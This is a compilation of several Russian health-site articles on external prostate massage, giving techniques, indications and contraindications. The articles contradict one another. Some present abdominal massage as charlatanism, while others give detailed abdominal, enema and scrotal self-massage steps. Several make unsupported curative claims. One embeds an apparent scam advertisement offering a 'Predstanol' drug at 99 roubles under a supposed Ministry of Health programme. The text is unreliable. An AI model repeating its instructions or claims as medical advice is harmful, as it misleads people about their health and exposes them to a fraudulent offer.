<p>Гидромассаж оказывает деликатное воздействие на область предстательной железы. Чтобы выполнить процедуру, необходимо ввести клизму с ромашковым отваром в задний проход и удерживать раствор около 12 минут в прямой кишке. Благодаря бактерицидному и согревающему свойству восстанавливается функционирование простаты. Длительность курса лечения составляет 2 недели. Гидромассаж не менее эффективный, чем лечебный массаж простаты наружный. Перед применением этого метода важно проконсультироваться с врачом. Травы и настои обладают точно таким же сильным действием, как и лекарства. Поэтому самолечением заниматься не рекомендовано.</p>
<h3>Рефлекторный массаж без проникновения</h3>
<p>  </p>
<p>Такую терапию лучше осуществлять в условиях больницы, поскольку необходимо знать расположение точек, которые нужно стимулировать. В процессе надавливания не должно возникать дискомфорта и болезненных ощущений. Длительность курса лечения определяется строго врачом. В день выполнять не больше одной процедуры. Если присутствует сильный воспалительный процесс, то запрещено выполнять процедуру, иначе возникнет сильная болезненность.</p>
<h3>Основные противопоказания</h3>
<p>  </p>
<p>В некоторых случаях наружный массаж простаты не рекомендован. Только уролог должен назначить терапию. Пациенту в обязательном порядке нужно пройти полное медицинское исследование. Нежелательно массажировать железу через живот в том случае, если:</p>
<ul>
<li>присутствует острое воспаление;</li>
<li>имеются подозрения на раковые новообразования;</li>
<li>обнаружена киста;</li>
<li>в ткани простаты выявлен калькулезный простатит;</li>
<li>диагностирован уретрит.</li>
</ul>
<p>При наличии одной из проблем запрещено выполнять наружный массаж простаты самостоятельно. В таком случае можно сильно навредить и усугубить ситуацию. Если у человека обнаружено другое серьезное заболевание, необходимо изначально его вылечить и только потом приступать к массажу железы.</p>
<h3>На заметку пациенту</h3>
<p>  </p>
<p>В области лобка и пупка необходимо осторожно осуществлять массаж, поскольку в этой области находится железа. В боковом секторе можно увеличить силу нажима. В процессе проведения манипуляции нежелательно отрывать руки от тела. Необходимо плавно перебирать кожу со стороны в сторону с легким надавливанием на живот. Если появился один из признаков простатита, важно немедленно обратиться за консультацией к урологу и осуществить лечение.</p>
<p>Конкретный вид массажа назначается пациенту в зависимости от физиологических особенностей и тяжести заболевания. Только после тщательного исследования больного можно определить, имеются ли противопоказания к проведению процедуры.</p>
<p> Следует знать, что одного массажа недостаточно, чтобы вылечить заболевание, поскольку терапия должна быть комплексной. Как показывает медицинская практика, чаще всего массажные движения помогают нормализовать работу простаты на начальном этапе появления заболевания.</p>
<p> При запущенной форме болезни лечение осуществляется с помощью медикаментозного или хирургического метода лечения.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/zXV85OHMN3I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Поводом для беспокойства должны стать следующие симптомы: частые позывы к опорожнению мочевого пузыря, затрудненное мочеиспускание, чувство жжения во время опорожнения, слабость, ускоренное семяизвержение, проблемы с потенцией. При появлении одного из симптомов важно сдать анализы и осуществить диагностику заболевания. Технику выполнения наружного массажа простаты можно уточнить у врача.</p>
<p>Источник: <span class="hidden-link" data-link="https://cureprostate.ru/421215a-narujnyiy-massaj-prostatyi-variantyi-tehnika-vyipolneniya">https://cureprostate.ru/421215a-narujnyiy-massaj-prostatyi-variantyi-tehnika-vyipolneniya</span></p>
<h2>Наружный массаж простаты и как его делать</h2>
<p>Некоторые мужчины считают, что от массажа простаты можно получить удовольствие, а также, что этой манипуляцией можно вылечить простатит. На самом деле это заблуждения – предстательная железа не является аналогом точки G, потому никак не влияет на интимные ощущения.</p>
<p>  </p>
<p>Что касается лечения простатита – любое механическое воздействие на промежность при этом заболевании противопоказано. Для чего же тогда нужен наружный самомассаж? Можно ли его делать для профилактики? Попробуем в этом разобраться.</p>
<h3>Что такое массаж простаты</h3>
<p>Массажем называют любое механическое воздействие на определенные участки тела с лечебной или профилактической целью. В случае с простатитом традиционно применяют трансректальный массаж простаты – воздействие на железу пальцем через стенку прямой кишки.</p>
<p>С помощью этой методики можно взять секрет для лабораторных исследований, а в некоторых случаях – устранить застойные процессы. Однако трансректальный массаж требует специальных знаний, потому самостоятельно его делать дома невозможно.</p>
<p>Другое дело непрямой наружный массаж. Воздействие на область простаты через промежность все чаще считается панацеей от бед и рекомендуется даже при инфекционном простатите! Тем самым авторы подбивают больного нанести себе еще больший вред.</p>
<p>  </p>
<p>Польза прямого массажа при простатите больше чем сомнительна по ряду причин:</p>
<ol>
<li>Многие мужчины не знают точного диагноза и не имеют представления о протекающих в простате процессах.</li>
<li>При калькулезном, гнойном и инфекционном простатите нагрузка на простату нежелательна.</li>
<li>Если делать массаж при хронической форме воспаления простаты – можно спровоцировать очередное обострение.</li>
<li>Излишнее давление может усилить застойные процессы.</li>
<li>Надеясь на действие мануальной терапии мужчина откладывает посещение врача, тем самым упускает благоприятное для лечения время.</li>
</ol>
<p>Все заверения о том, что массаж простаты напрямую эффективен не имеют никаких доказательств. Однако для мужчины, ведущего сидячий или малоподвижные образ жизни, определенные упражнения и методики будут полезны. Рассмотрим что поможет на самом деле.</p>
<h3>Кому противопоказаны манипуляции</h3>
<p>Не каждый мужчина нормально перенесет механическое воздействие на область предстательной железы. Существуют некоторые патологии, при которых подобные нагрузки категорически противопоказаны.</p>
<p>Например, нельзя давить на промежность при следующих заболеваниях:</p>
<ol>
<li>Киста простаты.</li>
<li>Рак предстательной железы в любой стадии.</li>
<li>Доброкачественная гиперплазия простаты (аденома).</li>
<li>Геморрой в острой форме.</li>
<li>Мочекаменная болезнь.</li>
<li>Трещины прямой кишки.</li>
<li>Воспаления в области кишечника или промежности.</li>
</ol>
<p>Чтобы не допустить нежелательных осложнений мужчине нужно пройти полное обследование, включая сдачу крови и мочи, а также ТРУЗИ простаты.</p>
<p> Это же актуально и для тех, кто несмотря ни на какие уверения пытается получить удовольствие с помощью мануального воздействия на зону промежности.</p>
<p> В противном случае последствия могут быть непредсказуемыми, вплоть до перитонита и последующего летального исхода.</p>
<h3>Как делать наружный массаж</h3>
<p>Сразу отметим: предстательная железа расположена в области малого таза, практически вплотную к прямой кишке и прикрывается мочевым пузырем. Подобраться к ней как-либо, кроме как через промежность или прямую кишку, невозможно.</p>
<p>Через живот, и тем более область лобка на простату воздействовать невозможно. Все методики такого массажа не более, чем шарлатанство.</p>
<h3>Массаж промежности пальцами</h3>
<p>Методику можно использовать в профилактических целях, достичь с ее помощью удовольствия не получится. Однако при соблюдении техники можно размять область простаты и улучшить местное кровообращение.</p>
<p>Массаж делают с соблюдением следующих правил:</p>
<ol>
<li>Подмыться, особое внимание уделяя области ануса.</li>
<li>Принять положение «лежа на спине», ноги согнуты в коленях и раздвинуты. Это наиболее оптимальна поза для мануального воздействия.</li>
<li>Одной рукой приподнять мошонку к животу, указательным и средним пальцами второй руки слегка нажать на область промежности (примерно на 2-3 см ниже мошонки).</li>
<li>В течение минуты делать легкие круговые движения в одну, затем в другую сторону.</li>
<li>Лучшее время для массажа – утро.</li>
</ol>
<p>Эту методику нельзя применять в случае болей, локализованных в области гениталий, а также, если есть камни в простате, мочевом пузыре или почках. Также запрещен массаж в случае промежностных свищей, повышенной температуры, ранах в области промежности.</p>
<h3>Воздействие вибромассажером</h3>
<p>В настоящее время в магазинах можно купить массажер простаты, предназначенный для наружного применения. Представляет он собой валик или трубку диаметром до 5 см, внутри которой расположен моторчик. Принцип массажа в этом случае такой же, как и при воздействии пальцем, но степень воздействия несколько раз выше.</p>
<p>  </p>
<p>Некоторые модели относятся к компактным и потому могут использоваться в различных условиях:</p>
<ul>
<li>дома;</li>
<li>в офисе;</li>
<li>в автомобиле.</li>
</ul>
<p>Продолжительность воздействия не должна превышать минуты, а в день можно делать только один сеанс. Подобная методика может спровоцировать травму простаты, потому не рекомендуется мужчинам в возрасте старше 45 лет. Более молодым мужчинам нужно массажировать простату соблюдая осторожность.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://malyshevamed.ru/boli/reabilitatsionnyj-period-patsienta-posle-udaleniya-borodavki-lazerom.html" target="_blank" rel="nofollow" class="u8336e986368ed720bb861d5e40b13c95"><!-- INLINE RELATED POSTS 2/3 //--><style> .u8336e986368ed720bb861d5e40b13c95 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8336e986368ed720bb861d5e40b13c95:active, .u8336e986368ed720bb861d5e40b13c95:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8336e986368ed720bb861d5e40b13c95 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8336e986368ed720bb861d5e40b13c95 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u8336e986368ed720bb861d5e40b13c95 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8336e986368ed720bb861d5e40b13c95:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Реабилитационный период пациента после удаления бородавки лазером</span></div></a></div><h3>Массаж теннисным мячом</h3>
<p>Считается, что с помощью теннисных мячей можно бороться с болевым синдромом. Это утверждение верно лишь в случаях, когда боли в промежности и бедренных суставах вызваны длительной работой за компьютером – небольшая разминка не повредит. Все остальные чудодейственные свойства сомнительны.</p>
<p>  </p>
<p>Алгоритм массажа:</p>
<ol>
<li>Положить теннисный мяч на стул с твердым сидением.</li>
<li>Осторожно присесть на него так, чтобы мячик оказался возле мошонки.</li>
<li>Опираясь на руки «кататься» по мячику промежностью, не допуска сильного давления.</li>
</ol>
<p>Можно делать такую разминку 2-3 минуты, за день допустимо до двух сеансов. Мужчинам, работа которых связана с долгим сиденьем за компьютером, такой метод поможет предупредить застойные формы воспаления в предстательной железе.</p>
<h3>Альтернативные способы воздействия</h3>
<p>Наружный массаж простаты мало эффективен, сопряжен с рисками для здоровья и имеет множество противопоказаний. Более заметного результата можно добиться с помощью специальных упражнений. Дадим по ним краткую информацию.</p>
<ol>
<li>Упражнения по Кегелю. Изначально разрабатывались для женщин, потом были приспособлены и для мужчин. Направлены на укрепление мышц таза, что важно для лечения застойных форм простатита.</li>
<li>Приседания. Разгоняют кровь в области органов малого таза, помогают быстрее восстановиться после лечения.</li>
<li>Наклоны туловища. Нормализуют кровообращение, действуют на разные группы мышц, улучшают самочувствие.</li>
</ol>
<p>В сравнении с наружным массажем простаты, комплекс ЛФК имеет меньше противопоказаний и побочных эффектов, обладает более выраженным действием. Поэтому лучше довериться проверенным методам, чем пытаться самостоятельно лечить простату таким способом.</p>
</p>
<p>Возможно вас заинтересует</p>
<p>Источник: <span class="hidden-link" data-link="https://prostatits.ru/lechenie/naruzhnyj-massazh-prostaty.html">https://prostatits.ru/lechenie/naruzhnyj-massazh-prostaty.html</span></p>
<h2>Наружный массаж простаты без проникновения: как сделать самостоятельно массаж простаты наружным способом</h2>
<ul>
<li>    Уролог-андролог 1 категории Денис Георгиевич </li>
<li>33851</li>
<li> Дата обновления:  Декабрь 2019    </li>
</ul>
<p>В большинстве случаев для лечения и профилактики простатита применяется трансректальный массаж простаты.</p>
<p> Несмотря на то что процедура проходит безболезненно, не все мужчины готовы регулярно делать такой массаж из-за психологического дискомфорта.</p>
<p> Наружный массаж – это простая и доступная каждому альтернатива профессиональной процедуры, выполняемой врачом.</p>
<h3>Когда необходим массаж?</h3>
<p>Массаж предстательный железы – это лучший способ профилактики развития застойного простатита. Процедуру необходимо делать всем мужчинам старше 45 лет, в особенности тем, кто ведет малоподвижный образ жизни.</p>
<p>Польза массажа простаты:</p>
<ul>
<li>нормализация кровообращения в органе;</li>
<li>повышение тонуса простаты;</li>
<li>улучшение оттока секрета;</li>
<li>нормализации мочеиспускания.</li>
</ul>
<p>Процедура показана при лечении неинфекционного простатита, развитие которого обусловлено застойными явлениями в органах таза. Кроме того, массаж простаты предотвращает сгущение и нарушение оттока простаты, что становится причиной развития отечности и проблем с мочеиспусканием.</p>
<p>Показания к выполнению массажа:</p>
<ul>
<li>нарушения мочеиспускания из-за отека простаты;</li>
<li>неинфекционный воспалительный процесс;</li>
<li>застойные явления в органах таза;</li>
<li>боль в промежности;</li>
<li>ослабление потенции.</li>
</ul>
<p>Кроме того, выполнять массаж следует всем мужчинам, которые заботятся о собственном здоровье и не хотят в будущем столкнуться с таким распространенным заболеванием, как простатит.</p>
<p></p>
<p>Массаж предстательной железы эффективно снимает неприятные симптомы воспаления</p>
<h3>Преимущества наружного массажа</h3>
<p>Массаж простаты без проникновения уступает в эффективности трансректальной стимуляции органа, но имеет одно огромное преимущество – его можно делать самостоятельно.</p>
<p>Наружный массаж простаты действует также, как трансректальный, но чуть менее эффективно. В ходе массажа происходит:</p>
<ul>
<li>стимулирование простаты;</li>
<li>улучшение кровообращения в органе;</li>
<li>уменьшение отека;</li>
<li>снижение болевых ощущений.</li>
</ul>
<p>При этом кровь приливает к промежности, что положительно сказывается не только на самочувствии, но и сексуальных возможностях мужчины, так как непрямой массаж простаты улучшает потенцию.</p>
<p>При неинфекционном простатите самостоятельно выполняемый наружный массаж простаты облегчает течение заболевания, так как уменьшает симптоматику, и при этом ускоряет выздоровление.</p>
<blockquote>
<p> Если мужчине назначены ректальные суппозитории, наружный массаж усилит действие препаратов за счет притока крови к области воздействия. В результате компоненты ректальных свечей будут быстрее проникать непосредственно в ткань простаты.</p>
</blockquote>
<p> Однако это не означает, что массаж следует делать с введенной в ректальное отверстие свечкой. Суппозитории следует вводить после массажа, тогда эффективность лечения многократно усиливается.</p>
<p></p>
<p>Применение массажа перед использованием ректальной свечи усилит ее действие</p>
<h3>Виды внешней стимуляции</h3>
<p>Самостоятельно можно освоить следующие техники непрямого массажа простаты:</p>
<ul>
<li>обычную;</li>
<li>сегментарную;</li>
<li>вибрационную;</li>
<li>гидромассажную.</li>
</ul>
<p>Обычная техника подразумевает постепенно нарастающие движения, улучшающие приток крови. Сегментарная техника массажа основана на поэтапном массировании всей области таза, включая бедра и ягодицы. Цель такого массажа – улучшить кровообращение в тазовой зоне, но не только в предстательной железе и половых органах.</p>
<p>Вибрационный массаж осуществляется с помощью специального устройства, генерирующего акустические вибрации. В домашних условиях применение такого массажа осложняется необходимостью приобретения дорогостоящего устройства.</p>
<p>Гидромассаж подразумевает использование клизмы с отваром ромашки, раствором марганцовки или фурацилина.</p>
<div class="stop">
<p> Суть массажа заключается в создании давления на простату со стороны прямой кишки и мочевого пузыря. Для этого перед процедурой следует выпить литр воды, чтобы наполнить мочевой пузырь.</p>
</div>
<p> Затем в анальное отверстие вводится водный раствор, который необходимо удерживать внутри в течение получаса.</p>
<h3>Техника массажа</h3>
<p>Воздействовать на предстательную железу поможет техника обычного массажа простаты без проникновения. Ее достаточно просто освоить самостоятельно.</p>
<ol>
<li>Для разогрева следует сделать массаж пояснично-крестцовой области. Движения должны быть мягкими, разминающими. Воздействовать на эту зону следует около трех минут.</li>
<li>После поясницы следует перейти на бедра, совершая мягкие разминающие движения, двигаясь по бедру вверх в сторону поясницы. Врем воздействия – около трех минут.</li>
<li>После разогревания массаж проводится по кругу в области таза, а затем поднимается до низа живота. Разминающие движения сменяются растирающими. В работе участвуют четыре пальца, с упором на большой палец. Движения совершаются по направлению тока лимфы.</li>
</ol>
<p>Разобравшись, как сделать массаж простаты без проникновения, важно проводить процедуру регулярно, чтобы от нее была явная польза.</p>
<p>Сегментарный способ подразумевает воздействие на поясничную область, так как именно она отвечает за кровообращение простаты. Массировать эту зону следует ежедневно по 5-10 минут. Движения должны быть сначала мягкими и разминающими. Почувствовав тепло в пояснице, можно переходить к более интенсивному растирающему воздействию.</p>
<h3>Самая простая техника самомассажа</h3>
<p>Следующий вид массажа занимает не больше трех-четырех минут и стимулирует приток крови непосредственно к предстательной железе. В первую очередь делается массаж яичек.</p>
<p> Движения должны быть мягкими, поглаживающими, в массаже участвуют только кончики пальцев. Затем большим пальцем охватывается основание мошонки и тянется вниз.</p>
<p> Этот прием следует чередовать с поглаживанием и массажем яичек, повторив около десяти раз.</p>
<blockquote>
<p>Затем пальцы переходят с области мошонки на бедра, совершая похлопывающие движения, и возвращаются назад. Завершить массирование необходимо постукиванием пальцами по лобковой кости.</p>
</blockquote>
<p>При хроническом застойном простатите отличным методом внешнего массажа железы является воздействие на промежность.</p>
<p> Для этого необходимо взять несколько капель любого массажного масла, и массировать круговыми движениями зону между мошонкой и анальным отверстием в течение нескольких минут.</p>
<p> Движения пальцами нужно чередовать – от мягких постукивающих, до интенсивных и растирающих. Рекомендуется использовать тыквенное или облепиховое масло, так как они обладают противовоспалительным действием.</p>
<div class="advice">
<p>Приведенные две техники самомассажа можно применять перед половым актом. Они стимулируют приток крови к половым органам и предстательной железе, что делает ощущения при оргазме более яркими.</p>
</div>
<p>Такие техники массажа показаны в следующих случаях:</p>
<ul>
<li>простатит;</li>
<li>боль в тазовой области;</li>
<li>ослабление потенции;</li>
<li>эректильная дисфункция.</li>
</ul>
<p>После проведения процедуры следует позаботиться об отсутствии сквозняков, чтобы не простудится. Рекомендуется перед проведением массажа выпить травяной чай для снятия нервного напряжения.</p>
<p></p>
<p>Тыквенное масло можно использовать при массаже или же принимать внутрь</p>
<h3>Противопоказания и меры предосторожности</h3>
<p>Разобравшись, как делать наружный массаж, важно учесть противопоказания к проведению этой процедуры. Самомассаж запрещен в следующих случаях:</p>
<ul>
<li>острый бактериальный или гнойный простатит;</li>
<li>абсцесс простаты;</li>
<li>инфекции половых органов;</li>
<li>острая задержка мочи;</li>
<li>обострение геморроя;</li>
<li>злокачественные новообразования;</li>
<li>воспалительные заболевания прямой кишки.</li>
</ul>
<p>При остром бактериальном воспалении простаты любое воздействие, усиливающее местный кровоток, запрещено. Это обусловлено тем, что стимуляция кровообращения может привести к распространению инфекции с током крови по всему организму.</p>
<p>При абсцессе предстательной железы самомассаж может стать причиной повреждения гнойника. Некротические массы в этом случае попадают в простату, что может стать причиной развития обширного воспаления. Кроме того, при попадании гноя в общий кровоток существует риск развития сепсиса. Стимуляция простаты при онкологии может привести к стремительному росту опухоли.</p>
<p>Массаж нельзя делать при повышении температуры, во время простудных заболеваний и сильном недомогании. Если при обострении хронического застойного простатита во время массажа боль усиливается, следует отложить процедуру до момента стихания симптомов, принимая в это время препараты, рекомендованные врачом для лечения воспаления предстательной железы.</p>
<p>﻿</iframe></p>
<p><strong>До 10 Августа</strong> Институт Урологии совместно с Министерством Здравоохранения проводят программу &#171;Россия <strong>без простатита</strong>&#171;. В рамках которой препарат Predstanol доступен <strong>по льготной цене 99 руб.</strong>, всем жителям города и области!</p>
<p>Источник: <span class="hidden-link" data-link="https://ProstatitNo.ru/prostata/naruzhnyj-massazh-prostaty/">https://ProstatitNo.ru/prostata/naruzhnyj-massazh-prostaty/</span></p>
<h2>Как делать внешний массаж простаты: способы проведения, преимущества и недостатки</h2>
<p>Одним из эффективных способов улучшения работы половой функции и профилактики заболеваний предстательной железы выступает наружный массаж простаты.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://malyshevamed.ru/boli/punktsiya-predstatelnoj-zhelezy-kak-i-zachem-provodyat-issledovanie.html" target="_blank" rel="nofollow" class="ud918affa2a4fbdd3eaf0e9b6eab2cac3"><!-- INLINE RELATED POSTS 3/3 //--><style> .ud918affa2a4fbdd3eaf0e9b6eab2cac3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud918affa2a4fbdd3eaf0e9b6eab2cac3:active, .ud918affa2a4fbdd3eaf0e9b6eab2cac3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud918affa2a4fbdd3eaf0e9b6eab2cac3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud918affa2a4fbdd3eaf0e9b6eab2cac3 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud918affa2a4fbdd3eaf0e9b6eab2cac3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud918affa2a4fbdd3eaf0e9b6eab2cac3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Пункция предстательной железы: как и зачем проводят исследование</span></div></a></div><p>Содержание:
</p>
<ul>
<li>  Показания и ограничения к внешнему массажу   </li>
<li>  Выполнение процедуры   </li>
<li>  Обычный способ   </li>
<li>  Сегментарный способ   </li>
<li>  Вибрационный способ   </li>
<li>  Гидромассажирование   </li>
<li>  Массажирование мошонки и яичек   </li>
<li>  Некоторые рекомендации   </li>
</ul>
<p>Его назначают в качестве дополнительного метода лечения. При этом его можно выполнять как в учреждении под присмотром врача, так и в домашних условиях.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/GrHaZEcJp9M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>В чем его суть и как правильно его проводить?</p>
<h3>Показания и ограничения к внешнему массажу</h3>
<p>Массажирование половых органов позволяет повысить потенцию и предотвратить развитие многих заболеваний.</p>
<p>Лучше всего его проводить в качестве профилактических мероприятий, но чаще всего массажирование простаты дополняет комплекс лечебной терапии.</p>
<p></p>
<p>Что примечательно, происходит этот массаж простаты без проникновения, поэтому мужчина не испытывает психологический дискомфорт.</p>
<p>Наружный массаж простаты назначается при:</p>
<ul>
<li>простатите в хронической форме;</li>
<li>простатите неинфекционного характера;</li>
<li>патологическом процессе, который сопровождается застойными явлениями;</li>
<li>синдроме тазового болевого чувства.</li>
</ul>
<p>Выделяют и относительные показания в виде воспаление предстательной железы, которая не сопровождается никакой симптоматикой. В таких ситуациях массаж осуществляется только опытным специалистом со сдачей многократных анализов после сеанса.</p>
<p>Нередко врачи советуют проводить массаж при возникновении бесплодия. Такие действия направлены на пробуждение предстательной железы.</p>
<blockquote>
<p>Во время манипуляций наблюдается выделение секрета, что говорит о благоприятной работе полового органа.</p>
</blockquote>
<p>Но не всегда внешний массаж простаты может принести пользу, он имеет несколько ограничений в виде:</p>
<ul>
<li>наличия простатита в острой фазе;</li>
<li>инфекционных процессов в полости малого таза;</li>
<li>злокачественных образований;</li>
<li>возникновения кистозных образований;</li>
<li>геморроя;</li>
<li>гнойных очагов в железистой ткани;</li>
<li>задерживания мочи острого или хронического характера;</li>
<li>болезней прямой кишки.</li>
</ul>
<p>Данные противопоказания стоит учитывать, если не соблюдать эти меры, то у пациента могут развиться серьезные осложнения.</p>
<h3>Выполнение процедуры</h3>
<p>Внешний массаж простаты имеет несколько видов, от этого будет зависеть техника его выполнения.</p>
<p>Как делать массаж предстательной железы снаружи?</p>
<p></p>
<h3>Обычный способ</h3>
<p>Разогрев всего организма начинается с классических манипуляций. Сначала нужно массировать бедренную и поясничную зону. Главным методом считается растирание и разминание.</p>
<p>Во время осуществления процедуры все движения должны выполняться четырьмя пальцами. Они должны опоясывать окружность по ходу сосудистой системы. В качестве опоры выступают большие пальцы.</p>
<p>Длительность таких манипуляций не должна превышать семи минут.</p>
<p>После того как доктор разомнет всю область, необходимо приступить к растирающим движениям. Главной целью является улучшение кровотока в тазовой области.</p>
<div class="warning">
<p>Продолжать манипуляции надо при помощи соединительно-тканого типа. В данном случае специалист воздействует на крестцовую область, нижние позвонки и подвздошные кости. Все движения производятся только тремя-четырьмя пальцами.</p>
</div>
<p>Процедура должна начинаться с бедренной части и постепенно переходить на область живота.</p>
<p>Источник: <span class="hidden-link" data-link="https://urologexp.com/tonkosti-naruzhnogo-massazha-prostaty/">https://urologexp.com/tonkosti-naruzhnogo-massazha-prostaty/</span></p>
<h2>Наружный массаж простаты без проникновения: описание, показания, техники выполнения, рекомендации</h2>
<p>Массаж простаты назначается мужчинам при ряде инфекционных, воспалительных, застойных заболеваний половой сферы. Этот метод порой является хорошей альтернативой таблеткам и прочим способам лечения. Существует ряд техник выполнения массажа, но назначение делает только врач в зависимости от показаний.</p>
<h3>Что за процедура – наружный массаж простаты?</h3>
<p>Простатит сейчас диагностируется уже в 30-40 лет, хотя раньше считалось, что он свойственен только мужчинам пожилого возраста. Именно поэтому при его начальных признаках, при сформированной хронической форме, а также для профилактики после 40 лет урологи рекомендуют регулярно делать массаж простаты.</p>
<p>Массаж предстательной железы является и лечебной, и диагностической процедурой. Что касается диагностики, то в ходе сеанса выделяется несколько капель сока простаты, и их можно взять на анализ – так диагноз можно будет поставить точнее. Курсовое назначение массажа в целях терапии основной целью тоже имеет выделение секрета.</p>
<p>При ряде заболеваний секрет простаты застаивается, накапливается в протоках, создавая «пробки». Это приводит к развитию хронического простатита, и массаж будет лучшей мерой по лечению патологии.</p>
<p><strong>Регулярное выполнение процедур дает такие эффекты:</strong></p>
<ul>
<li>Улучшает местный иммунитет;</li>
<li>Оптимизирует кровообращение, микроциркуляцию крови, выработку гормонов;</li>
<li>Повышает качество интимной жизни;</li>
<li>Улучшает общий жизненный тонус;</li>
<li>Устраняет отек, боль, нарушения мочеиспускания.</li>
</ul>
<p>В ходе процедуры достигается стимуляция сокращений мышц, которые способствуют выведению сока простаты из органа. Это снизит напряженность, ликвидирует застойные явления, замедлит прогрессирование простатита, станет отличной профилактикой аденомы предстательной железы.</p>
<h3>Показания к выполнению</h3>
<p></p>
<p><strong>Прочие возможные показания таковы:</strong></p>
<ul>
<li>Импотенция;</li>
<li>Бесплодие;</li>
<li>Профилактические меры при наличии факторов риска по простатиту (сидячая работа, гиподинамия, ожирение, нерегулярная половая жизнь).</li>
</ul>
<p>Обычно курс массажа без проникновения составляет 10 сеансов. Положительные изменения достигаются уже к 3-5 сеансу – налаживается мочеиспускание, повышается тонус простаты.</p>
<h3>Кому противопоказан</h3>
<p>Некоторые мужчины производят лечебные сеансы самостоятельно, в домашних условиях.</p>
<p> Без консультации врача делать это воспрещено – есть ряд ситуаций, в которых массаж противопоказан и может навредить, вызвать обострение или ухудшение течения болезни.</p>
<p> В обязательном порядке выполняется осмотр, ректальное обследование простаты урологом, при необходимости назначается УЗИ и анализ крови на ПСА для исключения рака.</p>
<p><strong>В случае обнаружения таких заболеваний массаж делать воспрещено:</strong></p>
<ul>
<li>Острый простатит;</li>
<li>Любой инфекционный процесс в мочеполовой сфере;</li>
<li>Новообразования невыясненной природы;</li>
<li>Злокачественные опухоли;</li>
<li>Кисты железы;</li>
<li>Наличие острой стадии геморроя, тромбоза геморроидальной вены;</li>
<li>Острая и хроническая задержка мочи;</li>
<li>Гнойные процессы в организме, особенно, в области мочеполовой системы;</li>
<li>Парапроктит.</li>
</ul>
<h3>Техники выполнения</h3>
<p>Внешний массаж простаты разрешается делать в домашних условиях самостоятельно, если это одобрил врач. В отличие от ректальной техники, внешний способ выполнения процедуры несложен и легко осуществим. Проникновения в прямую кишку не требуется, но даже наружные действия должны быть плавными, аккуратными. Длительность массажа – не более 5-7 минут, повторять курс можно каждые два месяца.</p>
<h3>Обычный массаж</h3>
<p></p>
<p><strong>Этапы как делать массаж:</strong></p>
<ol>
<li>Положить обе руки на зону лобка, пальцы должны касаться друг друга.</li>
<li>Третьим и четвертым пальцами рук аккуратно нажимать на нижнюю часть живота. Продолжительность этого пункта – до 2 минут.</li>
<li>Затем следует смещать кожу правой рукой вправо на 2-3 сантиметра (пока не станет неприятно). Аналогично производят движения левой рукой влево. Длительность данного действия – минута.</li>
<li>Поднимая руки на пару сантиметров выше, надо производить такие же движения (смещение кожи), и так по достижению пупка. Затем сделать эти же движения в обратном направлении. На данную часть приходится 3-4 минуты массажа.</li>
</ol>
<p>Особенно осторожно нужно действовать, когда руки будут находиться в центре расстояния от лобка до пупка – именно там находится железа.</p>
<p> Ощупать ее руками может только врач, да и то не в каждом случае, но физического воздействия на орган снаружи хватает для стимуляции его работы.</p>
<p> После сеанса нужно сразу же помочиться, возможно, удастся увидеть несколько капель выделившегося секрета предстательной железы.</p>
<h3>Вибрационная</h3>
<p>Вибрационное воздействие тоже улучшает деятельность простаты, способствует выделению сока и прекращению его застаивания. Показания к массажу те же, что и в предыдущем варианте, выполнение еще более простое, но нужен специальный прибор – вибрационный массажер. Порядок действий:</p>
<ol>
<li>Принять душ или обмыть, насухо вытереть зону воздействия – низ спины, поясницу.</li>
<li>Рукой медленно растереть спину до появления легкого ощущения тепла. Это нужно для разогрева тканей под кожей.</li>
<li>Приложить наконечник прибора к зоне нижних позвонков поясничного сегмента – перед крестцом.</li>
<li>Подержать прибор около 5-7 минут, установить режим с колебаниями средней интенсивности.</li>
</ol>
<h3>Сегментарная</h3>
<p>Данная техника предполагает массирование той же части тела, что и в предыдущем варианте, но только при помощи рук. Нужно аккуратно проработать область поясничного треугольника, который, как считается, отвечает за деятельность простаты.</p>
<p>Нервные стволы от пояснично-крестцового сплетения проходят прямо до поясничного треугольника, осуществляя его иннервацию, поэтому воздействие на зону будет улучшать функцию железы.</p>
<p>В течение 5 минут нужно медленно, плавно, но тщательно поглаживать, растирать поясницу, затем перейти на зону ягодиц.</p>
<h3>Гидромассаж</h3>
